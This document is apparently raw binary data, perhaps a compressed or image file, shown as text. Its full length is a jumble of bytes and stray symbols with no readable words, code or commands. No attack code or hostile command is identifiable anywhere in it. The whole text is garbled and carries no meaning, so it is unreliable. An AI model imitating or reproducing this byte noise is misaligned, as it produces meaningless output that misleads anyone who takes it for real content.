s�U�MU�!sJ�ٚޖۧ�}�.���ȿ�:nr���*E�j�7��R��p��G�p��J-��ڇ+����Y8��Wkk����9xu��\��I��CƭK�������"���]����m�'�Z �$<J'���:jM��o��I4&����>� 4@@��+J����,�����rL(�lL�V ���\��f���Q�7���3[P�ZZ��&1>A���ԁ�����(K��P/�TW"5p~��Y��~nd���f��
�����P-���p�	�D
7�Ԏ9�)W���ZiDW��aGW�%j"��� ��V�>��ND�������<��E\7F~Ȯ��������S�A#iыւP��/k��?(1 
���� }��}�	&P	*��=�����?���}T�$�4y���&��ڴJ��Dv�M���:!p-�1@a�7�� d2AA�m&jH�2�)(�P!T�`�ρC�]�m��m��l�R��F��>���������>>T�A�����!��Ɏ2��wR��$Q-�!|�G"uL(�Ź,&�T�iκrx��j�g�Ά6nȟ!Eݔ�P��*E�(�ZLb0��! @��4�g����TI@E1�4��C;����{�z)�J���0����L�>��.&���|Ɓ��\�o�@��� \/(A
VM&(Ca˖�E�<% J��4��׾rA���jV�)�f8���Q�����#���Yъ���Fe���:�=�B����dAq�E+J��B�k\��(Fy�<�E��L�Ʒ5H�!����u�c-�S��7C��*��O��~�"���\�$%��y@x�٦�L��{I���(�(ӪR�����BA%kh��[&пe�GP�3S4������F#�v�I ��^~L��S2�<TҰ �b���|I����n�X�q�#��K�� �هl�A�%�gcl��Z�A-n���L�q�j���U���O"�\�A�A���ӽ���-D���:��n	�k������$�듞�Dy�H��6���,T�VgR!b�sU��Ԩ�o��^��l�U7�$
jB��#�E�*I�?����e�pb���2|F'�z�U��ؚA�� �A�׬d?l�^����� y�e���Բ,���Iv���qIk�(�!Q�u���n{{�>n���(�q@F$��|������3�O�x�:�Z����b����:i����	�5J� �w��ù>�[萂x8&��G
3��ԯd�����5%t��T�0U6��څ� ���4a�L�?Ұ O��:Y}��R"2�a��� ަW��M�nׂ���z��:֓�q������  B��7�vl{�&Ӟg��Yв?'�R�7FO���c�
a�w����m��&�u��i�L��4�����S/ǫ{���Wj!�t�b2�ͭ���':
3�V3����k	�r�c��_�0Tb�pt&��J��g�}� Qo�/h��V���yh���B<�FP��J�:4���-HXK
�4�T%���8m4�AF��~o�Ce& U�2�����v�#�6�vO��P��8n�:�F��8���8�0w�qw�1L����S�&h�ex�������:�V7��!��%�!�Q3xo��\f�F �� �'h/a��8�����
*a,@U�9 ],`ɀ&��
HT>A|O���g��51l؆&�2�}�ǆV�-G}N�0��Ǉ�}�WV�`i��}v�X��|�� �ATSf�L_3��G[�r[�)�a]f��B�l�h�v�6�y�X�!%�����rOx��-��O����e��F�w%0� �x�!z���xw�BZ5-�cecQ�#�'+1��G�x\�l�eQBP���CK�E�78����G�a�p!@{��� ]V�������(I����gLU��#���]_�	_Qq#o �����J��{q_k�0-p*Aro� �&=���%�6 �1A�2M�Y��hb�a��'2�v� ���9s#��X��NXvZ�!&�Q���qO2�DRn4!����+��e�9�x+�;�� �(�5��(�h��R����8/���'�Ȅ+b�9s"p~��`{�ׅ�0�h" E�q*A
2��q�W|��1g['�/�h�0BqeJ[�ٗ�'�(�C��c@*!*�v��` ����h�o`�H�Vp���EAU>A>�C3D�H�6�Ȋ_"*)(1����K�����!d���(h	�����Җɘ8���R��I�&�,�H9�91�%�pYڠ��uCp{䄊�}���fY_မ�`52�A�搜ar(*�N()\P	�m��eP� $Y�H`�>� ����� v�1e>��W�t9��wX�l(kֆVZ�� r�e��8��>����'���+?�i+}Y�	:x'8!��8|'���F%e�I�c���q����9h�����/�ڨ��+vJY�f5z#�G	�!��Z_H�=J�p��%�?�t�3���tu*ӗ���	l��@@_���P@@T�sk�*� *�*�v����A&D�i^(�V�5&�^()Z�[���X���ȝ F����)胎
yws��78��+���t�9���ɨ��ʧ����(,�2��W����Q"X�1�Ap7�
C1ugɰ{7B`����$�c,�]B�F6�	��Z?2Ѫ��2��`
oq#- �}>!�l�k!�d�������	�r�ƴW0�a�Z����6?��I�
�G���ڔ��XX���Ů]����1���O�yx2��C���X���*�1��KF[�b;n����zh �@��x#!`���`*� ����S8��Vj�\P����\p��h��L����Ul��CBڰ��A@��'�*a���@?�P�������G��V*g��!2���O_W�*�Y�^Yq�왍vt9g;,��c��n�Dp���J���x��\[����|��3<�1�{��Vyb���d���T+jI�#�qT�[uӐW�S)��n0����lqc�c0C�U��1lq�����t��W�PM�Tr�`��M1C�6ܴʻ(R��U���!��;���XkZ�D�����)z�Sx�k:���2�o*��kP\Y�o˯h�Kf���Cf,z�����:.�*Mx#�Ě�vjh��jH&������ �������w2�"%3f2.�"{�n����Hk�	�`S'�U)ܬ��^�qaj �	�Չ���2Sk3�b�!��7�[K����6�X	���5��,	��d��ٶ�U����wz�h�*���Ҧ�b������֦�!Θ�+s�>�#6FP60�0��Uk�?�gu0���r��I���g2_����>V�Rݥڹ8��*�sp'��r � ��*�"]�_"�*I�t�BUS�)G%
��Wq�6��LR��t�aČ5��!d���р��ɜ�!Q��ۂ�ʟ�ۧ�Y�ޛ8���D:�9Chn`݁`mnn��_L���p#�P3`����@�'\j*1 k*Q&p\*�����F�W���I��=g,ݴ\)�	B"���\�����f���' 	r���y���cP &�35�	tjJ�_3}��A�a�8��P�$7MӦt�C��K�%�0N���� ��[A�F�r�x8ΜN��^�Y���U��"�"d],գ� �XE�y�|y�fM�X9**��@�r��b�\z{=��"�	�����l! ː���Pa�$��+�>�^?%���cr0�)z�(ʼ/q#{v~l@�5Ws�*��*� -��=�� ��!(��=Ǥ᾽�5=�mXaW:䵌B�j�>��`���׬9ϝs���mխY[��ꌾ���לNJ�Z�"e�""s�����h����>�	]�
�v�k��,��8 
' �lA�}���3������5��U?���]R�f{�; &���A����\_��C��"7�ѹá%�1��,��a �4�v��O=��|��X) '�6�� q���6�[���v��D���kQ�9�`ňS8�r���®���p��2>c
]�Ρ����F�ޠ�����i��^0P�v����>��C^����>kL����k�n�3s�c��T��]��l��3i���'� �iG�ʖ���PZ��8��8o�P��gK�XnSC���B,�MR���a��ю�N�N�]��A��8�K��ζ."�s�-���<���,����2��U\ 
F ���u0�P�����=��4�i�� kA'}= <@!Ј`!P��}��V�J X ��W��t�a��la��3*�4*�C� ~ �� ��/.�*K��_��r�QA�!�j�G��W!��ʿ������M�6%�3���pLEKt��E��W>��V�ّ��S9����&�/蜦�59�mQ��Z1�"�C�\��$ȯ)���jTС��IX��E�Bb�ر⊇!E�t��"�)�#��[�������a7oz����g�00-���� 7��3��f"n�Q��Y�fU�'����8M�O5��`k���N�O�]�y	�v�Λ�d����?��P�B��|�Gp�P���hP�2�W�&yi##SP��TWk\%��
d�[�n~g��&^��q���n�_s��(��7]_�k�S"2���H��Z9�ђ%}���bE��WXtHѢ�ֿ�d#��sh���+���TpA����10$��Сr��c�Za����O�2 1�%2����"��{Ѥų����C��r�l���g�L����p��L��)�����I)���i9������`�<&x��@�ͧ<b`�����K9���=��M�Y@!H��� ���
�&-R��t"#%(R�*��d#ٸ�-�Q�N8SB�%�r�UX��J���:[qm�:�RX��_��Fb	�(��/$��kϡ>�+�Eã6����̶X��}1Ɛ�pه�:����tEP\�,�7]zg��\c���[p�Ѥ!t�	& ��	IR:$a�S�D*`�R���p2ʩ��'��긲���-N�@s .fM�p�ty����N:M�iQt��??h'% �� �&EaR��!kA����G�Laj�Ad�� @�,��"�l��#�T�h8�U�t:�������B�a߶�"�H��ށV���%�Z7/؊H��|1�PCR���!sg\B�Z���|	�@�罊2P��%�?��B�_��w� �\��;Z��ʄ��T��G��ǜ�8!%(SZ
 )SB����c����i�b p&p9+P`�٧��q8�Q�W�0�����@&
7i~��5�T0�M0�MY�vh��`Å	L ,;?̖*�(!wa[V��;UթV�JI�Z���Q�W�� 9���"�z$�.ȱKs��.�Ðd�#:<��r(�r�B\��!A��"�5�]��]�B48�h�^��Dp��$_���F�H�5B�s�c�騺�q�`�)�>���E�&	����LazhX�R�w%�����
�3~��yXN�09N�B-�
��3��W>+��@C!*%;������LM4G�@e0
���`Dk>��C���D�i��Ӡf5�yMlf��q{ݞS~ !�۝�񏽽hCbg;ݩ ��y��A*g���$Cg��8�D��� E���S;by�$H4�
L�"u���J�A�(Ёdȡ}�hGࣟn��_����:�T�+e�J�%��z�&�8�S��?v0���R��� XYNQ�� �7Y�����Ie�����r�M��& ����~]k��p�6�aj�ɣ �2w���th 4��IgR��J��h�׸Z�	���Y�B5��id��JWpY�fV���U夆⊅�j�&F1�^-��Z`\��Z��V���mma��:��I�뮘��7���� �*@�@J;jR|ȵ�i�p�{]��ND�M)G-��yW��'?�#����֤�I���kR���#�ac�`Z�!Ԣ�19��p*����&�x���A�_U+1x�#a�H�`�٠df��25 ����pW9iB����Ɵ��6 �r��*�M$��9�+��0�k�R�e�Ж�`v�lW��c SR��&�nr�Q� �4g
�\�f����Q�E��Y��r��;!�Y�f�W�q'f8��o�s���7���ѳ��f����Zv�u�۝B[���E-���|�0u��n�<�I�BP�a	.�0Rr�N���Bo|b�V�%g��~���:�E��������!��CZ� (�T�؀�e�
���Ӧ��A1[��7��ex@j����&���\nt�[�=\�������ݼ��G�`�8b��1L��4"�$`0�
l��	���RJJ�����&j�-~�i3�����NЀIm��@8��I���0vZe AA |HI��Tg�p�0�s����%me��m0�3<�-Do�G]�S�zխ~��/� ��0�vV�P�
��
�p�P��~�����ԛ��{"Cu�t��=�������?��0�L4�k��S�`|�dpcC@�8�1f�s�P�5��u�=oV��M�)�  d{Q��F-��u��^���}�moo��2��?"}N}�cy�A1�Z\�7��?����x$������	��o�2�O���$��X;`�v���p"�p��*#�r����๯����>,~P���6��n��Ws���t�=�@�@�@!�=���;ٸ��j �q(�[���
���#а ���A��c��	U3@4PP�	x�<���ψ�]3A� V��0��L��C1�E��8��;��
���B�`�m;:){��Ҏ6����C:�C;�C��(���<��P�](<�D�
���q�� 8�H�H/��L�N��:� o��:0#CSt��j,�� ���� �Y @ �(p�$��	P���0��(�?�K+3��d[  FA0�[�O!�S�<PH���4��2\	�F�+	h-<Gr,Gs̺!( �����6Ԏi�� .���8}��X��8��H�},H}\���P�8hHL����W<�ΪH��H��H��,��r}�5x�x�8�@�7��7hHR�G��,��I. ��I�\�E��78�x�E��\R ʗ�ɍLJ�\J�� \S�l2�����x���(�8<G��J�K�*@���=�� � lGI녔�%}������������K��K��=Ѓp�m�	 ]#?S��l�6����L��t�]#���̺�K���'*���,L��o��t��2��!G��MۼM;h�AK��C��	�\��Τ��LN�\N��7HL��:��Gȇ=�87�L�؃�T����d�kt��<�ZIͬ���d�hU���M��O��:!B�y��w�Ea��A$�	�Ҏ?�/��NmP�dL����_��x4sR���N	t��,���M]�\Cm�P�t<��U��-�Q�Q�Q�Q�Q�Q R!R"-RےQR` BQ1�}H�UtG�K��Z��lH�8]j�+�R0S1S2-S3=�3!3��|��RN �S�0�Pv8vH��AS>�S?�S2USm�J���?�XQe�&�zH��1xQJ�TK�TL�TM�TN�TO�TP�TQURUS-UT=UUMUV]UWmUX}UY�UZ����&u�E���_���KI����)x�����.Չb͊@��C��Fj]���>�p�X�H��X� ߄�UP�jMW9��5m��|�[I�_I�R�E�W|�W}�W~�W�W�X�X�-X�=X�MX�]X�m؄u���K?T0�D����}(M��-���) �"8��UW��֡�<t&H����������	H�<���ٰ@��j��r![�`�eM��F{uX��Z��Z��Z��Z��Z��Ug�՘x� H�f͊���d��e�5Х����*��V�UYHO���P�ix��I	��
u�|��OhĹM�K"Z�j\�x@7$Z�{Z��\˽\��\��\��ڔ��,W9��b艍�����Yl($��؅ĝݹX�� ������	j.������]�5B5M�����D�\�^�^�ި���������&����x��XeM[Æ`��4��U�h�W��e�j� #@BsՊ0�	� �.��ytߟU��0M���=�ȕ_|��\�`	�`
�`�M���U��:ц�h����m���(�5V�&���[�[.�_ߓ@��*�ȉ� �hX:�_��� l\ƽ�0 H��? D��`(�b)��(������H2.�a����ǩa�"� _$`_ha��=�E�۰`����Y����U��0@�p��8NWȶ4,����Wk|b*�dK�dL�Z�˙�ۛ b�����*��X((�P�����j�$�7NװY׹-7� V�%@̊�v�L� הX��1�R����� �]^*�K�|�L�fl�fmX+�/��CwL���3��pl0�2ab��/H[�X�]8��$gk�s�[����8�Z�<�
f>h�Nh�V!N�i̓j�'���K	T	 $\�h0`ě�~��� .:��aj˛F-^�6�c�;y�m�i���k�)�/�MN_W�J��G�p_�	*�Wpe&ha���	VX���P@��p��[W΍�G� �i�ȃ@.Pii�nk�~붮O�XkY�P��H?�����h9����83�"S[;�sd"�fʛ[�i��d��l��l��\N�K���� cDb@����X�� ��/�Y@*���Ym0���^��ȃR�{���(i�ػ�(i�"~������h�G��0跙��U��� %hYv���웘8���P�l�`HY.a ��o�� ɒ���c�!�8[���h�H>ˆ�i�.p?��^��Mp���Ё���:��`L��}�`.8�#0��o �2��,[�lx����Ҫ5����B$��k�ʠQ� �Fi;�F��$U��y�i��~��h l�� ����	8PPD��W����!������6Ⱦ�ֶ��lOs5_s��7�^x\��x	��ȱZJ�o�q���	Hq�X� ������v��ƤLzY��mI�tC�$ߞq~��I�t�� /� d�0�6���֔���ٛ`�)�T��-o,m��&���j�oJ���iK�k'rr�$p6Ove_�{�)��+��鱂Fھ�me�	&�p�I�Y�?׉�:���~ �D���Hk+u��	��&�򋄮t� 5H�v�Z9��� ��h��i00$4���ݔ k�柔�_�	d�`Uv�����-�Xiw�����0J�7se��B-c?�lx4gv�_T1� h �?9��y�W� �U��������y��y�Os�[�P���4��]ü7�s��� ��п,Ȃ�Ȃ�w�>f�p�ۻh�#���H,��i��{���	�q�e�hͦmZ{�@6Hxr���$xru�����a����AQ��������j#y�7�BEy)��&ζ���d,h ��+@V.AV�� P��oXׇ�ۧ��}����Gp���g��E��8�4����m�X�p��:���Yo�H�4��cH��`/X����|�@��PG�M�����y��kx��%4�ψ��	�w����'�q���8�q��ߴ�"C�g2�ȔW��Ƥ�i-g��G��8G8@A�>��NćgҤJ�2m��)ԨR�R�j�*֬L�4РͰqx�E�֮_ņ%��,ڸr���g�n�w��%JtG?�0�������b�@k^
�˒�0EAM09T?%�L2��٤PF�c�D�i~\fs�9�vI��k�|6�M����2�4�)r�r�N�d�"4��BC6(&�HI�����=&���E�gےzpݟ���S N�<�`�,�5�u�\��X(� ��u �sq�}l��]�U�X>!�h��]�E�4	 ��~1A�?���J�a��`}�i�6(��d?��1M��@j-Ŧ�J�ȏkQ>��7�?�7�JL��D���DIt�?!�S�D,�cBC�u%��!S��%��
:%?z�Ly��M��w_���	�4�x�!:��z�U^�:*��"j���ʁ��Rꆋv�A�R(k[����T	ܵ�}	���)��D)�̥A#P1�LĢD�4�F"�1� !| o�(��I�(j��p�����[�=��[GZ����C�ґ��r6$
]$����Ӆ@@���'�u�(yLx�1� �'�4�Q�k���,�~��aS�e�+R�p3�7k�U�"ճ�;ϥV�8���F+�*mUL7MO_� �Yk�5�V�#ѯy�:��y�|�@3���@��АY+�eM6�J�� P*Q2��|�m߫�ǈN�1�}��oX]��f\��@��gR�]�@u�0q�����7�>	��6���z�l((&�3��0K�h�-����\33T��*�- FV@s��B�DK�3e�GV�,��T�U��WuV6��>���?���O5�D�N.�ؗ&��?v��lG �0�@�%�� [��E�4�	4��b�j&���4.j�]?b���$[jɗ&R��"�QCC�����&��x��	��iS�%�'tbW��@d��ԁ�0�%@���L��V���8���nQ�"���a��a�b�S8 =�U�{-�V�G��)�ccS��8E�,�#Zҧ��}�dKpPH�h ������U,��/ê���� ����Q5�����P�Dv��m�%A�O b�%�r%��i�(��_��_8�<p��q�@:��<YG��B��+X��y�X���5M���0� �!8$z���u�So&��.�+᭬x=qY�B9z�|P��L�)~�����R��E�&�%R�!�,ґ,� �BQ���WQ(Gg"Q��%l��D&٢�@��P��3��%r���(~H�1�j7� @,Y.ťGv2��N�?�%zE]y0&2'}\�p���Y�+dr"'���@-k�T"uX���Е�G�.�ش/�!c,c��x���o*Q-�>}���e��e�@�G��q%��hH�٤�4�Ŭg/jy�-X��ˉbƢ�Rā;0�d03���c[Q�?f*J� �^���(��U�E�B��!�������	�D�p"K�����%t������I��Z�W��jY�Z�i�[�
��D���o,��BmѭU#e���S�N�*��Y�8}�elX[Y�\�T��^K6+�ʪA�B�h(t����0�E�!+8����3¦�KNX-��ǓÉ\>��ҠJ�a[!o[�ӢvD4�x2���'�m���gĂ�-s9��a�P�!�bGG � F'xc�� �E�7S���N�v=�����/l��8�᪯���=�g�K�)� �ЀIS�ғ~tG,m�*�41h��⦈�%�t?2�WH|��C��j��ZV�~
�=����)]t���$��L�.�l�@0�(�; �����J����=���Œ?� ���zP-}4���H!PD!^�Ύ�a��`�CY�Z���������'�`�T��X�@�i�F٭/�Pӧ���tR<UOqJz$�JTŢ�	W��HIyXV.+�;��+�5�SF�q7�D���m�m��` ����j�c@�0�p3��b�����&��H�̀@L`K0�"��~E�e��0�0�+�c��� �L�=E��V�+w�H����&�o��P���qńe����f�("����q&��d-�q� gϼG zя�3�,Gq�* �������+����Tr�Y�+`��l<g���0� Lӵ�t�"��ѭfJ�؀&�'?>��.$=GF/����	Q �wA��k�� ��9����9�0�g��� xD��F�����;�NGl��,����@��,OU�ZXHZHm�Jx�`�qT�4�}�Y�u�����ZRh��5EV��T
"E�����a���P`�` E@LA'iR"��`nq�fX�����( N p_h��~��]K܄@P�#�� _��u�L_C,G�tC��F\�pQǐ���LTH�8���D�p��I�5��>�LRF�5EEur�~ y ��YbC}Į��	:�~�#ɠ�9�^R�ʭ՜�1�h��$���� �F��5ݶ`D���n9[�� tRNy�+X_�D�Dg�>pG�^���P@� �C?��D��"|�_؉��� Л� �1�DݴB����f�S:=�:�:���G�.u��4�D8��>��U�����d"���G�b!=ڮ�ER)�D��e1�g5EH��HvXU����K���%�E���M6�*P LID�abaF4�D���1,@R&%-@���|Qa^u.q�G�)	� I"WfML�
	��B(��P<Cxe�e�;���3�X�E��"X�G0�QN`N���.�GW�U�"6?8�&L�L����%j�*NRp"Ae��A�u��|d�T�$,�S�d�U׼&lf��P�^�Z��fm6D?��(�N�M��cG��� �;(�����+��$���4N".ɹPQ"�tgw��w"�4x�|yvg}e�eʍ�5�7�\��[2D7�]CL�9� ��D��]#	ec�J��D4v���M@J��H5�5X����DrEz�f�F~�,jTE�f���̝�Ti^�j�&��J�$�����ل_�� �a���`���_�@�(�C;D���C;��IA`�lu(x�x_ p�n�])t��&G�%���� ^
���@��9�:��	l�?Лu�9R� �d{
�'Hd�Jp�؅��ׅ��r���L����ՓD<&P�8�PL�UTb?\�#m(Gl��vb��hG�\W��>��j��
����謶h��(��މ�����Sh� |RNyұ��?Ā��((�q�gTi5n�=��	Lp���)Ghk�@�{4*�H�!E�9fL
\�
H)�Z����y~gH�M�2@�D��gzf�\��@&�x.�G $�n*Pt��8�C҄�"��*�~�h�^��
�N�G�$M�d����j��*��\M�0�&n�CX�X�P2P�@)!P�.aC�j���m�����+v��^'�Y�l����p�Ս���'e؀�_)Q��r��P�c�ŗײ�D|@\��(A�kL4��*�m�,(��p��.	��U��	�:�#rj�x�U�`Df`f.TƢ*�n�\��A]�Ț&�r�@]nfn�����I߯�h��lX��ORDNu�DP� ����MQ ���?����\�-�Dm�6��Q؄��U�Q]N�" ߕδ�\L��m��똢G�ιL�TN�lɹ$�Ӳ����m?�0lC��P�Z���p���/�ڌ��/ s�j櫞jg�*G|$S8��xE"5pY\E�R�jh�
�N$躊�QD$J��.	��k'���N
�^�Q)�.YmK�.op�F�P�P��j/�����h@(�  p���_��1,L���?B׮��\ �>ڒ��m��Ur/�vi"b)!�m��1�a6�@h�>p*�bE���T���=�w�Jh,�(�l����p�F�)(2�!�� �C!g"+���ט��ڤ�
���R��,�U�#E��ܮG��M	���o���-Ɇܲ�UF>$�� {B��g�D�1�E�I�? @)�|.���,��τ�XЕo���k�������ற����QVtl�0S�1�0gpr�����$�R$�#��<?�=Gr�| �����8��D��!��]�M��2�/��-�RyZ�L0�����p(1�l�1.�b�	��?X�H�'y4�x'����ۼ�!=k�����ǺL-�,D�p�-���4Jc�ݟ>��M�b���,2gZ:;�_$�z�;k
<�Ȋ̕�S|���u�NT��Z�5[�5U�F�,�ԦJ�+��:tC� P�y��ݖ���g����&�FGC��� �B0�r�
��4T�~@F����
Dn�]�,cK�mNˊ�^ma�Lކ� v��D�O<l8_JSCE��&hm`Uk����U'�S��ּJ�B��.�,�ޜT�Cs�s�Z�L��A0ww�w�dR�n��pCtK�e���u,��w k�0@������.0�@țD�iC�7��ED �n�@�U��7�'��>�D����e�Lc:W�:0;k�*r�r����AB'p���R��bR�xд���E��RPn�Q����`+KÀS�\A(�x�/9K���U�xQu������a��)A��?� 7)ĕ�C0��Gx��q�X8n�L~��S�q?xxk��U��	f�T;�ŝ�g�W(�[�J��8R���
�ߜ�O5���?��\�������(@�'F� '������L�|O�f�Pء'@�d��w*BC�ACDA�ԁ��y	�y���S��:�S*~��}�ı��~P��xù채9CŇ�Q�籞KnS�9Z/w� ��i��U`(�
�{��z
��?/N_I�@�@�A$s0Ԓ��l�%-�8�ADrȁ�}e /7����OvC�NJB;�{heС]���äP�,u�l8RX�o�OpWdqs����^���KJ�Kj������U�|ͷ��kwj2�����?���X$o�� �S<��ۊ���)O:4^�a0 �|9|@Ɓ),B����iC�U���:(@b�:�zӻ���e d<�?�_���@�S�Z�;z?�1�s��wDʓ����>ȹ��Lp�́�k�w��k��#R��%Y��W�?L@胾���{��~�>�~�O�뫾�>�Ӿ������>�ž�Q�>(�� �"��Or���*ȝ�Q�5�,<��'�lt�&�w����=���QĽ�MD�����yy�J�L"�K���+�
~�� �4xaB�88`��bD��TxcB�'v��!cH�5x�(�_�+Y�t�fL�3iִy�J�,U���2>�B��)�hʜ,M9*��� 4Z�����?�����te�U���{�Y�i׮�ǯ�[�l��M;.�Q�=�G�Jj&%6P�CLa�7��q��&ys� c�g9sfx:�i�Gs6�:u�խ?¶}�$mgf����ڠA�>e�����H_2oy�fO�]w����;�+������ɳ�3/��u�"�[��_����C{_焌9<�� �$@ 7�迄>+0#�$���p�5#�lB����rk��D�D�~�I'��K)����.�=��灘����!.�|��� �L>� l0��(�0�%;��@��r�~4�2K���$'�L�K93�G���!�|3��s9��$�9��r1)��x�+�r\	��t�=��Q�؃�=����͜�M�4���J��D�"0��T�u�OA=( �<RuՂZ�O�l��\s�HW[�$,D��f�	�=�ds�`�	�M�h����j���ZbQ�-G���i���Ia7�[�b�M^t�AW^l���|��6��}k�#�J�6M�˲Ӈ`�U3�L]��-��TROC-��`���C�أD��M6y��N&�`�d.P�Z⁇P�)��"��x���~���CS�.&�v�ᶕ�A2�D�Bڀ��<Q"Zj#�L2��02	#��Lk[�Qc�i�	������Ki�x�M/�b�����U5,����P��#�!sr�C�|��!� �;wٷif��`t�`^��z��'Wvf�)p�����]!��9�����O`j�
<)�xE�oC�v��$������/����-�!}#{#��D�2����^_��� 4�K
��p�M �w0��sfR�趔��LC��`��W�c���K걌P��:+B R&?@���h� ��)�&XkI�<3@ ���:fB&$�w����� �R�Ŀ��oJ��!��0\�Y��~����8�B���(х13��a�@a�q��D@G7:�tj�`��T�$��BQ�(�%��2	���i?�
���A�&��B�е�-%k ��P��y@�$�� �|C��>�1��G|ua�h�P���S��b|�D�� ��Oc���"�"��x��$0"u4cG��/ұ�܄�7X/b��	�cˀÀ� ��v��z�au�t	0�1;C�`� NS�V�=�N>9�Bb�b���`��Ch�A71o��,ki�%�D=)�mЈ(3d	�R�G0�N���G��MV���T8'����t��QG���]�D�:i�G�L#��y�ܭ�GPGK��@2�%< �BxwW�Y��@���d+i)d�� X�K>��PB7�A;��1��uUu��ARM�I&���1�"� ����4S� 7uikv�'��U	Ăm�T/ud�\� �z�_fs��}�U��N�lu%TX�� 5LAE��H�E� <����B63\H&����=�%�ʒ<�&`	!�A��`�%WeT�C�fF� �HcI>~�� Nj�]�&��ln�pN,��������m败.nX{��a�"����d�Z�T��.�Mo��b�S�� nN�pܡ��_��=a2�x�%���p���x����E�PeU��jp�&]���upI{m�ɬ��701��j����A��%!j�s#�<��t j.,	\YZ�4��VFUmRU�1-Bj�Ւx4��fʄM#���Hl㉈#�ޒm���G�x�8��Bp6�r�
�*��L!�+�V2����ȝ�`HC���q�� P8�%b��"XB����\�K��� 
�����l�Cf4K?�͏���\hwB@������e
���0����BS�t�q*�L�,2�;��n��ch�:T�45�bh*����IH�� uP�`I$$�n
bU����%�<2�To~74{V�ҙ��Y+$ 1!�Kzp�(B+a!0����%�`8 g��g�H �Qo>#���6z�$���$]�[��Ҿ����X)�G��-1�����%^bJKD���ѐ�\!����9Ι͗�"��j�`�����L��~��/Ё-8(���C	?V@���{����S(�� ���Hόљ�|���#���I����>�I��m� �Y��7\����e���L3�瑱ށx:A�.�?7]�0����d&�����m����k�Z��B���T�)2Hⵜ)2HN� h1��:O�`C���F�  m4���BϭV���
 �	v'�z�h���-�X�>�%R&�j����3�O	��k&��.�����%�a%�7��� �j�4je{ĐW&�޸�"�/$�o	�����"h.� .� ����F��"qlA�sP1M"qF�Kz�J����t��$qQ��Z���	{K}c�l�׎@��A��`wn ����l�ي�؎ �`�(/$�O�����ܰM�	i�z d .�@�o B�%H��`�\`�. ȠVj�bܦc�� � �w��F�y��!�&�"�� �$����1%���,-����ž��.�#�;�2>�	r䰉�@��I�l�	hԡ������
���\��^o�3b��N�X�nXPr�."��ݘo��\b������X�xP �ZB;�&&.�%�!��%"G���e���*��*��*�� R�$����%�,Q2" Y"�@��&?`e r�
1�b��1���.-GX�"�A��F!��D��	���s"�&.�t��~�Y2*�p j���	|O�Xb�~�%���q	C/nE&�ϰ,��&�.��a�c�^"`�(_��6�ݚ#���z5�� @A	��9� ��.��9�3*�f�:����Q|���P<���p4�h!�;���2/3MA���l C�0+q!��5�s4LN�3��&�D�\�@�V�p�Z�	��F�%FQ�+�P#9S�6@�\3�\3��
m�6�#���� ����C��Ԁ^�&�;��:'���,�<�00��o��5�6ړ���Q>)�ql�ը�3GB�>�K234?B�#�tKt&�%`��|��'FI��3C��%��`�
��.PaR3�i�f��&3l�f �
�V�,����adZ��1 `!�q�!G� ��ڮވ&��F�/6�;�!I����VS�<=��l�C���=!��� |�I��>E"?��K��A�iY_,�`ũ�TC�T&�n&�]iH�#q ����p!���l%xf�k%\�Cac�r�s�SQ�5�3����2�&^�Q[b z��r`BR�m��r�7��%��%�����Ю���FU����υ:VQ���-T%e5��`�U��X�/(��-i�IGV։ZI�W�4��2Ä� �5�b*$�u��ur:"��Ax�WBW� �vMW!l� @� �䊄� ئ �	�l�%2�l�&h��6��,��SE��υ0� � �`_�`'z�%\4�J	L�n	�S�C��B���HE�U�} �|2��2�V�3LBnI�V=�2�J%p>3�U�o[m�Pébd\2�"DG�&�Z�� �f�|�Y� �����:� ��rFxf%�`�|�	��>�6�p;��{��^C�S��6�%��p]"a]��ʭ& �%����R��w.& ltciq�O�Dbq��Y��*[�D)�e��/l)�"�P�b�n�$Q!� 6��;x���<X��HJ�=��J%ma�HJ#��jGBW}
#���S�@3�j9�d���S��5&bk��|-8mcp�8�Vbu\��:�Vj�)E�dO2��MeQ#|o�&2����'�!g��!��a�8��&��~�8 WfT�	JVG�V	�0x�Ш�9��W�F�&`�X&�"`���#��B���qc�A�����(���i��$r˥meT����LY?Ө#l�h�h"\Yh3B}J2���&b��@�� Z`3K�4j�B]b
�%��br�ϋwQi���R�'�'�v�q����OSe�}��B_8*��_��9Y���{�#���9�)X�(�},�@�(�h�_4��)"O�V�i3�qFX�'�����U"����Oy�U3L���pM�� <� �@�@\���� Ж	���%
���b7�/eS����Q�����T�&����z z`'[�og���x%���g�>_�c� ��n?��ά�!�rOt&��1k` #(c�i@A���ra��Ey�A`X�C���6|��Չ�ѡg�g�c�ʤ�!��%��X%�n�@tM����l��+�r��rDE����G�Z&�a8�z�Z�ZB  �hb7W"r�~Y��2̱R�1��T�� �ަ! �q[� �:T�=$%��b���]�s).#6#�Y�?��^8T����G�]�{�H���t�s�
DV��j@8Yb�Z��p`
j`
�	|��l��-���H���@zg��V���?� Z�' �eb��&E]�r[����_b�W��Apo�~+��1䍵���Ǳ'����G�E�]�&`��1���o�`B�!�3Ԉ�ǉ��"4����w{pwL4�F̻D��z��3r��p��`�a#gm���9ʚ%�_"Je�`�%\a
ܖ��1�����Z��Z���D�8	&��� aC��!�0r�_�%�/&�쾐T� 
U���f��q�M����V�4��ձ&�!`�esߣ�Zb��)#�j�o��s׉4@U�ʽRn�|�~�3��f���:�X#{�}��X�f� �%� ���v���3i�wb�FV8��(@�VB��*�к{��:��鹞�V�3�eBJ�&e%��P 7����%v�&4����@bS�Nk���{<����[�_�n�ek��5W���ܱ�Tʏ*�O�K[MU(c��x�|�=i4 ҄�a�^C�<t/��}c\"	֠b� �f@�MBA��^z�����x@���@&��4\۹1�Q�&A
}U\���`��[�%,�~�0A&0�j@d��Lcb�/ ~\�H�U�?T�i2���~�%��!��t;���!��S2da4�����ƙT"��$d���	#n_tS�7� �� V	�Z�������j@	� �_�� �o%xA�AV �|�׵��>��6j�J�F	�VB�_��n�^"�@&� �L��s8��/�B~���&�@j6T�!� 
